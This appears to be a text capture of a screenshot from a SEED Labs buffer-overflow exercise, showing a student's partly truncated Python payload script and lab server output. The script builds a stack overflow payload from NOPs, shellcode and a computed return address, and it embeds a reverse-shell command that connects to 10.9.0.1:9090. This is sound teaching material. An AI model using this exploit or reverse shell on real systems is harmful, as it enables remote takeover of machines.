 Activities
Terminal
Nov 30 08:19
task4.py - Sol Bof Lab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SOL BOF LAB
img
task2
task4
source
task2
badfile
task2.py
task4
task4.py
OUTLINE
TIMELINE
task4.py
source > task4 > task4.py > ...
11 # make sure that the position of the * at the end doesn't change.
12 # The code above will change the byte at
13 # so the command string ends here.
14 # You can delete/add spaces, if needed, t
15 # The * in this line serves as the positi
16 "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<
17 "AAAA" # Placeholder for argv[0] --> "/
18 "BBBB" # Placeholder for argv[1] --> "-
19 "CCCC" # Placeholder for argv[2] --> th
20 "DDDD" # Placeholder for argv[3] --> NU
21 ).encode('latin-1')
22
23 # Fill the content with NOP's
24 content = bytearray(0x90 for i in range(517))
25
26 #############################################
27 # Put the shellcode somewhere in the payload
28 start = len(content) - len(shellcode)
29 content[start:start + len(shellcode)] = shell
30
31 # Decide the return address value
32 # and put it somewhere in the payload
33 ebp = 0xffffd698
34 # buf_length = ebp - 0xffffd628 + 4
35
36 ret = ebp + 8 # Change this number
37 offset = (ebp - 0xffffd628) + 4 # bytes betw
38
39 # Use 4 for 32-bit address and 8 for 64-bit a
40 content[offset:offset + 4] = (ret).to_bytes(4
41 #############################################
42
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Sol Bof Lab
seed@VM: ~/.../Sol Bof Lab
[11/30/24]seed@VM:~/.../Labsetup$ dcup
Starting server-4-10.9.0.8 ... done
Starting server-2-10.9.0.6 ... done
Starting server-3-10.9.0.7 ... done
Starting server-1-10.9.0.5 ... done
Attaching to server-3-10.9.0.7, server-2-10.9.0.6, server-1-10.9.0.5, server-4-1
0.9.0.8
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe130
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe060
server-3-10.9.0.7 | ==== Returned Properly ====
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$
0 0 0
Ln 1, Col 1 Spaces: 2 UTF-8 LF {} Python 3.8.5 64-bit